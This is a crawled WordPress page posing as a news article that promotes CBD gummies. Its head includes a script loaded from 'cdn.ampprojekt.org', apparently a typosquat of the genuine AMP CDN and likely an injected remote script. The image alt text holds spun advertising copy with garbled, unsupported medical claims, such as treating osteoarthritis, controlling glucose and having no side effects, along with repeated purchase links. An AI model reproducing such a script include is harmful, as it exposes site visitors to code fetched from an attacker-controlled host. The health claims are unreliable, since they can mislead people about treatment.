

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalhubnews.com/activgenix-cbd-gummies-us-claimed-to-fight-pain/
body_size: 12889
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P70DSNFCL7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P70DSNFCL7');
</script>
	<meta name="google-site-verification" content="XWAIYSkxsedoSHJuR_nhne8SNOi6zaNjVShp8F5Li1o" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Activgenix CBD Gummies US CLAIMED TO FIGHT PAIN! &#8211; GlobalHub News</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=8SGbYEJ3cWfmY9lgVwjrfQgc" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GlobalHub News &raquo; Feed" href="https://globalhubnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GlobalHub News &raquo; Comments Feed" href="https://globalhubnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GlobalHub News &raquo; Activgenix CBD Gummies US CLAIMED TO FIGHT PAIN! Comments Feed" href="https://globalhubnews.com/activgenix-cbd-gummies-us-claimed-to-fight-pain/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalhubnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalhubnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://globalhubnews.com/wp-content/themes/news-jack/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://globalhubnews.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://globalhubnews.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsjack-style-css' href='https://globalhubnews.com/wp-content/themes/news-jack/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsjack-default-css-css' href='https://globalhubnews.com/wp-content/themes/news-jack/css/colors/default.css?ver=6.6.4' media='all' />
<script src="https://globalhubnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://globalhubnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://globalhubnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalhubnews.com/wp-json/wp/v2/posts/1458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalhubnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://globalhubnews.com/activgenix-cbd-gummies-us-claimed-to-fight-pain/" />
<link rel='shortlink' href='https://globalhubnews.com/?p=1458' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalhubnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalhubnews.com%2Factivgenix-cbd-gummies-us-claimed-to-fight-pain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalhubnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalhubnews.com%2Factivgenix-cbd-gummies-us-claimed-to-fight-pain%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="pingback" href="https://globalhubnews.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1458 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
                        <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                    <a href="https://globalhubnews.com/" class="navbar-brand" rel="home"><img width="507" height="179" src="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews.png" class="custom-logo" alt="Global Hub News" decoding="async" fetchpriority="high" srcset="https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews.png 507w, https://globalhubnews.com/wp-content/uploads/2023/10/cropped-GlobalHubNews-300x106.png 300w" sizes="(max-width: 507px) 100vw, 507px" /></a>                </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid ">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://globalhubnews.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://globalhubnews.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://globalhubnews.com/" title="Home">Home</a></li></ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://globalhubnews.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <div><!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                 <div class="col-md-12">
                     		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://globalhubnews.com/category/cbd-gummies/" alt="View all posts in CBD Gummies"> 
                                 CBD Gummies
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Activgenix CBD Gummies US CLAIMED TO FIGHT PAIN!">
                  Activgenix CBD Gummies US CLAIMED TO FIGHT PAIN!</a>
                </h1>
                              </div>
              <img width="1400" height="1400" src="https://globalhubnews.com/wp-content/uploads/2024/04/AdobeStock_634782377_Preview.jpeg" class="img-fluid wp-post-image" alt="🤩𝐒𝐩𝐞𝐜𝐢𝐚𝐥 𝐏𝐫𝐢𝐜𝐞 𝗢𝐟𝐟𝐞𝐫 𝐂𝐡𝐞𝐜𝐤 𝐍𝐨𝐰 👉👉 https://ketogenicgummies.com/Get-LifeHealCBDGummies LifeHeal CBD Gummies are made with top notch hemp remove that has been tried for virtue and adequacy by an autonomous lab. The gummies are an incredible decision for individuals with food sensitivities or prejudices since they are liberated from GMOs, vegetarian, and don&#039;t have gluten. They come in various flavors and make it simple to get the advantages of CBD ➲-➲ Product Name ➺ LifeHeal CBD Gummies ➲-➲ Composition ➺ Natural Organic Compound ➲-➲ Side-Effects ➺ NA ➲-➲ Availability ➺ Online ➲-➲ Ingredients ➺ 100 % Natural ➪➪➪ Official Website (Sale Is Live) ➺➺➺Click Here ➢➢Visit The Official Website To Get Your Bottle Now ➢➢ ➢➢Visit The Official Website To Get Your Bottle Now ➢➢ ➢➢Visit The Official Website To Get Your Bottle Now ➢➢ What are LifeHeal CBD Gummies? LifeHeal CBD Gummies are an extraordinary enhancement that can be utilized in various ways. Prime CBD Gummies could influence your wellbeing in a variety of ways. You can work on your ketosis and digestion with an item. On the off chance that you have an excess of muscle and insufficient fat, a decent enhancement can assist you with losing the muscle. Since drugs can meaningfully affect the body, it&#039;s ideal to adhere to dietary enhancements like LifeHeal CBD Gummies all things being equal. How do LifeHeal CBD Gummies work? LifeHeal CBD Gummies utilize a concentrate of pot called cannabidiol to ease agony and quiet the psyche. As per logical examination and careful testing, the hemp remove in these sticky confections is exceptionally compelling. LifeHeal CBD Gummies actually have CBD and hemp in them, yet the THC that causes certain individuals to feel lightheaded has been taken out. Specialists observed that eating these desserts is great for both your body and your psyche. In another treatment for joint agony and strong dystrophy in more established individuals, this gum is utilized to assist with facilitating the side effects. ➽➽(Official Website)→Click Here To Buy Now From Official Website Special Offer How LifeHeal CBD Gummies Are Made:- The Authority Site for LifeHeal CBD Gummies shows that great outcomes are made with regular and natural fixings. These fixings are then used to securely and successfully treat an extensive variety of wellbeing and wellness issues. The main pieces of this arrangement that doesn&#039;t utilize synthetic compounds are: •The hemp plant is utilized to make the unadulterated CBD gummies sold by Twin Elements. Cannabidiol shows up rapidly and conceals all agonies and side effects. •Ginger concentrates have been demonstrated to be great at lessening torment and can assist with a throbbing painfulness for quite a while. • Lavender oil, which gives LifeHeal CBD Gummies their wonderful smell. • Spirulina is an extraordinary method for managing feeling confused in light of the fact that it assists with keeping the psyche and body in balance. • Eucalyptus: The solid smell of this plant has been displayed to assist with forestalling osteoarthritis and other difficult circumstances. •Turmeric is in LifeHeal CBD Gummies. Turmeric isutilized in conventional medication for its antibacterial and calmingproperties Advantages of LifeHeal CBD Gummies! LifeHeal CBD Gummies do what they say they will do, The following are a couple of instances of these sorts of expressions: It assists individuals with feeling less restless and miserable. it causes you to feel quiet and cheerful; It encourages the entire body, in addition to the joints; It assists with both long haul and back torment. it assists you with centering, recollect things, and keep your equilibrium; Better physical and mental endurance; It assists with holding glucose and cholesterol in line. it makes individuals more adaptable and solid; ➽➽(Official Website)→Click Here To Buy Now From Official Website Special Offer How to Consume LifeHeal CBD Gummies? This thing has no mystery advanced science in it. LifeHeal CBD Gummies are essentially equivalent to some other sticky wellbeing supplement available. Since LifeHeal CBD Gummies are the most flawless CBD confections available, you ought to require two of them consistently. To get brings about a month, take the medication precisely as coordinated and add a light activity and a sound eating regimen to your everyday practice. LifeHeal CBD Gummies have as of late gotten the acclaim and appreciation that they merit. Where might I at any point purchase LifeHeal CBD Gummies? You can now get LifeHeal CBD Gummies Costs readily available. We sell LifeHeal CBD Gummies on our legitimate site since we are the best spot to get CBD items. Along these lines, you don&#039;t need to get off the sofa. If you have any desire to exploit our extraordinary limits and arrangements, get out your telephone and snap on the connection underneath togo to our site. Pursue sure you&#039;ve perused all arrangements cautiously before you pay anything. ➽➽(Official Website)→Click Here To Buy Now From Official Website Special Offer Last Choice LifeHeal CBD Gummies" decoding="async" srcset="https://globalhubnews.com/wp-content/uploads/2024/04/AdobeStock_634782377_Preview.jpeg 1400w, https://globalhubnews.com/wp-content/uploads/2024/04/AdobeStock_634782377_Preview-300x300.jpeg 300w, https://globalhubnews.com/wp-content/uploads/2024/04/AdobeStock_634782377_Preview-1024x1024.jpeg 1024w, https://globalhubnews.com/wp-content/uploads/2024/04/AdobeStock_634782377_Preview-150x150.jpeg 150w, https://globalhubnews.com/wp-content/uploads/2024/04/AdobeStock_634782377_Preview-768x768.jpeg 768w" sizes="(max-width: 1400px) 100vw, 1400px" />              <article class="page-content-single small single">
                <p><a href="https://ketogenicgummies.com/Get-ActivgenixCBDGummies"><img decoding="async" class="alignnone wp-image-1459 size-full" src="https://globalhubnews.com/wp-content/uploads/2024/04/14.png" alt="" width="1400" height="1400" srcset="https://globalhubnews.com/wp-content/uploads/2024/04/14.png 1400w, https://globalhubnews.com/wp-content/uploads/2024/04/14-300x300.png 300w, https://globalhubnews.com/wp-content/uploads/2024/04/14-1024x1024.png 1024w, https://globalhubnews.com/wp-content/uploads/2024/04/14-150x150.png 150w, https://globalhubnews.com/wp-content/uploads/2024/04/14-768x768.png 768w" sizes="(max-width: 1400px) 100vw, 1400px" /></a></p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalhubnews.com%2Factivgenix-cbd-gummies-us-claimed-to-fight-pain%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fglobalhubnews.com%2Factivgenix-cbd-gummies-us-claimed-to-fight-pain%2F&#038;text=Activgenix%20CBD%20Gummies%20US%20CLAIMED%20TO%20FIGHT%20PAIN%21" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
